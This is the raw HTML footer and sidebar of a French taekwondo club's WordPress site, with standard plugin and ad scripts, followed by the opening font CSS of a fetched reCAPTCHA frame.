		<div class="menu-menu-droite-container"><ul id="menu-menu-droite" class="menu"><li id="menu-item-5210" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-5210"><a href="http://www.taekwondo-club.fr/category/articles/">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-6465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6465"><a href="http://www.taekwondo-club.fr/category/articles/saison-2019-2020/">Saison 2019-2020</a></li>
	<li id="menu-item-6215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6215"><a href="http://www.taekwondo-club.fr/category/articles/saison-2018-2019/">Saison 2018-2019</a></li>
	<li id="menu-item-5341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5341"><a href="http://www.taekwondo-club.fr/category/articles/saison-2017-2018/">Saison 2017-2018</a></li>
	<li id="menu-item-5011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5011"><a href="http://www.taekwondo-club.fr/category/articles/saison-2016-2017/" title="Les articles de la saison 2016/2017">Saison 2016-2017</a></li>
	<li id="menu-item-4888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4888"><a href="http://www.taekwondo-club.fr/category/articles/saison-2015-2016/">Saison 2015-2016</a></li>
	<li id="menu-item-4352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4352"><a href="http://www.taekwondo-club.fr/category/articles/saison-2014-2015/">Saison 2014-2015</a></li>
	<li id="menu-item-3792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3792"><a href="http://www.taekwondo-club.fr/category/articles/saison-2013-2014/">Saison 2013-2014</a></li>
	<li id="menu-item-3511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511"><a href="http://www.taekwondo-club.fr/category/articles/saison-2012-2013/">Saison 2012-2013</a></li>
	<li id="menu-item-3279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3279"><a href="http://www.taekwondo-club.fr/category/articles/saison-2011-2012/">Saison 2011-2012</a></li>
	<li id="menu-item-3278" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3278"><a href="http://www.taekwondo-club.fr/category/articles/saison-2010-2011/">Saison 2010-2011</a></li>
	<li id="menu-item-3277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3277"><a href="http://www.taekwondo-club.fr/category/articles/saison-2009-2010/">Saison 2009-2010</a></li>
	<li id="menu-item-3276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3276"><a href="http://www.taekwondo-club.fr/category/articles/saison-2008-2009/">Saison 2008-2009</a></li>
</ul>
</li>
<li id="menu-item-5130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5130"><a href="http://www.taekwondo-club.fr/actusfacebook/">Actualités</a></li>
<li id="menu-item-5389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5389"><a href="http://www.taekwondo-club.fr/calendrier/">Agenda</a></li>
<li id="menu-item-5211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5211"><a href="http://www.taekwondo-club.fr/category/videos/">Vidéos</a>
<ul class="sub-menu">
	<li id="menu-item-5579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5579"><a href="http://www.taekwondo-club.fr/category/videos/saison-2017-2018-videos/">Saison 2017-2018</a></li>
	<li id="menu-item-4889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4889"><a href="http://www.taekwondo-club.fr/category/videos/saison-2015-2016-videos/">Saison 2015-2016</a></li>
	<li id="menu-item-3669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3669"><a href="http://www.taekwondo-club.fr/category/videos/saison-2012-2013-videos/">Saison 2012-2013</a></li>
	<li id="menu-item-3282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3282"><a href="http://www.taekwondo-club.fr/category/videos/saison-2011-2012-videos/">Saison 2011-2012</a></li>
	<li id="menu-item-3281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3281"><a href="http://www.taekwondo-club.fr/category/videos/saison-2010-2011-videos/">Saison 2010-2011</a></li>
	<li id="menu-item-3280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3280"><a href="http://www.taekwondo-club.fr/category/videos/saison-2009-2010-videos/">Saison 2009-2010</a></li>
</ul>
</li>
</ul></div>	</nav>
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="search-3" class="widget widget_search"><h1 class="widget-title">Rechercher :</h1><form role="search" method="get" class="search-form" action="http://www.taekwondo-club.fr/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside><aside id="text-6" class="widget widget_text"><h1 class="widget-title">Calendrier Facebook :</h1>			<div class="textwidget"><p><iframe loading="lazy" style="border-width: 0;" src="https://calendar.google.com/calendar/embed?title=Calendrier%20%3A&amp;showTitle=0&amp;showNav=0&amp;showDate=0&amp;showPrint=0&amp;showTabs=0&amp;showCalendars=0&amp;showTz=0&amp;mode=AGENDA&amp;height=600&amp;wkst=2&amp;bgcolor=%23ffffff&amp;src=vapne5u34fbcq8q902uigjggur8qhut8%40import.calendar.google.com&amp;color=%23875509&amp;ctz=Europe%2FParis" frameborder="0" scrolling="no"></iframe></p>
</div>
		</aside><aside id="recent-comments-4" class="widget widget_recent_comments"><h1 class="widget-title">Commentaires récents</h1><nav aria-label="Commentaires récents"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Elsa</span> dans <a href="http://www.taekwondo-club.fr/2014/11/marche-moran-insadong-seoul-coree-du-sud/#comment-4924">À la découverte de la Corée &#8211; Moran &#8211; Insadong (Partie3)</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.taekwondoclub.fr" class="url" rel="ugc external nofollow">Taekwondo Club France</a></span> dans <a href="http://www.taekwondo-club.fr/2011/07/les-origines-du-taekwondo/#comment-4651">Les origines du Taekwondo</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.taekwondoclub.fr" class="url" rel="ugc external nofollow">Taekwondo Club France</a></span> dans <a href="http://www.taekwondo-club.fr/2011/06/grades-passages-ceintures-taekwondo/#comment-4643">Les passages de grades et les ceintures en Taekwondo</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.taekwondoclub.fr" class="url" rel="ugc external nofollow">Taekwondo Club France</a></span> dans <a href="http://www.taekwondo-club.fr/2015/04/5-exercices-etirements-pour-assouplissement-ischio-jambier/#comment-4936">5 exercices-étirements pour assouplissement ischio jambier</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.taekwondoclub.fr" class="url" rel="ugc external nofollow">Taekwondo Club France</a></span> dans <a href="http://www.taekwondo-club.fr/2013/09/a-quel-age-peut-on-faire-du-taekwondo/#comment-4830">À quel âge peut on faire du Taekwondo?</a></li></ul></nav></aside><aside id="text-11" class="widget widget_text">			<div class="textwidget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- Responsive-Brico --><br />
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5327110792732958"
     data-ad-slot="6968009247"
     data-ad-format="auto"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
<div id="supplementary">
	<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		<aside id="text-10" class="widget widget_text">			<div class="textwidget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- Responsive-Brico --><br />
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5327110792732958"
     data-ad-slot="6968009247"
     data-ad-format="auto"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside>	</div><!-- #footer-sidebar -->
</div><!-- #supplementary -->

			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Fièrement propulsé par WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyfourteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v21.0&appId=Taekwondo Club des Challengers&autoLogAppEvents=1"></script><link rel='stylesheet' id='thickbox-css' href='http://www.taekwondo-club.fr/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' media='all' />
<script src="http://www.taekwondo-club.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="http://www.taekwondo-club.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="http://www.taekwondo-club.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.taekwondo-club.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="http://www.taekwondo-club.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="http://www.taekwondo-club.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="http://www.taekwondo-club.fr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="http://www.taekwondo-club.fr/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="http://www.taekwondo-club.fr/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.js?ver=3.5.5" id="simcal-qtip-js"></script>
<script id="simcal-default-calendar-js-extra">
var simcal_default_calendar = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"70f3be8ab0","locale":"fr_FR","text_dir":"ltr","months":{"full":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"]},"days":{"full":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"short":["dim","lun","mar","mer","jeu","ven","sam"]},"meridiem":{"AM":"AM","am":"am","PM":"PM","pm":"pm"}};
</script>
<script src="http://www.taekwondo-club.fr/wp-content/plugins/google-calendar-events/assets/generated/default-calendar.min.js?ver=3.5.5" id="simcal-default-calendar-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Leo8asiAAAAAOStiSJib5q5RfLfBF5_IjMpzuXT&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="http://www.taekwondo-club.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Leo8asiAAAAAOStiSJib5q5RfLfBF5_IjMpzuXT",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="http://www.taekwondo-club.fr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="http://www.taekwondo-club.fr/wp-content/plugins/google-calendar-events/assets/generated/vendor/imagesloaded.pkgd.min.js?ver=3.5.5" id="simplecalendar-imagesloaded-js"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Suiv.\u00a0>","prev":"<\u00a0Pr\u00e9c.","image":"Image","of":"sur","close":"Fermer","noiframes":"Cette fonctionnalit\u00e9 requiert des iframes. Les iframes sont d\u00e9sactiv\u00e9es sur votre navigateur, ou alors il ne les accepte pas.","loadingAnimation":"http:\/\/www.taekwondo-club.fr\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="http://www.taekwondo-club.fr/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script defer src="http://www.taekwondo-club.fr/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762990633" id="akismet-frontend-js"></script>
<script id="cptch_front_end_script-js-extra">
var cptch_vars = {"nonce":"eaa6cd9b01","ajaxurl":"http:\/\/www.taekwondo-club.fr\/wp-admin\/admin-ajax.php","enlarge":""};
</script>
<script src="http://www.taekwondo-club.fr/wp-content/plugins/captcha/js/front_end_script.js?ver=6.8.3" id="cptch_front_end_script-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Leo8asiAAAAAOStiSJib5q5RfLfBF5_IjMpzuXT&co=aHR0cDovL3d3dy50YWVrd29uZG8tY2x1Yi5mcjo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qmlsikettsso
body_size: 48526
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
